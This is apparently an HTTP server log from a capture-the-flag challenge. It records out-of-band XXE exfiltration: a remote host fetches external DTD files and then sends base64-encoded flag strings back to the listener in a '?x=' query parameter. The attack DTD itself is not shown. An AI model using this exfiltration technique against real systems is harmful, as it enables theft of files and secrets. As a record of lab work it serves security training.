 Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
49.235.148.38 - - [08/Jan/2021 12:58:33] "GET /test.dtd HTTP/1.0" 200 -
49.235.148.38 - - [08/Jan/2021 12:59:12] "GET /test.dtd HTTP/1.0" 200 -
49.235.148.38 - - [08/Jan/2021 12:59:12] "GET /?x=xxxx; HTTP/1.0" 200 -
49.235.148.38 - - [08/Jan/2021 13:00:06] "GET /test.dtd HTTP/1.0" 200 -
49.235.148.38 - - [08/Jan/2021 13:00:06] "GET /?x=ZmxhZ3s4NGFjMzljZS1hNmY4LTRmMDgtOWVmNC1kNDRkYzdhZmQ4YTV9Cg== HTTP/1.0" 200 -
49.235.148.38 - - [08/Jan/2021 13:04:54] "GET /test2.dtd HTTP/1.0" 200 -
49.235.148.38 - - [08/Jan/2021 13:05:05] "GET /test.dtd HTTP/1.0" 200 -
49.235.148.38 - - [08/Jan/2021 13:05:05] "GET /?x=ZmxhZ3s4MGMxOWYyMy0wNDJkLTQxZmMtYjI3OC1mMGU2OWU0MmVlZDZ9Cg== HTTP/1.0" 200 -
49.235.148.38 - - [08/Jan/2021 13:06:28] "GET /test.dtd HTTP/1.0" 200 -
49.235.148.38 - - [08/Jan/2021 13:06:28] "GET /?x=ZmxhZ3s4YjBkNDY1Yi04YWIzLTQwYjMtODcwMy03ZDdiYzhmYjUwZjJ9Cg== HTTP/1.0" 200 -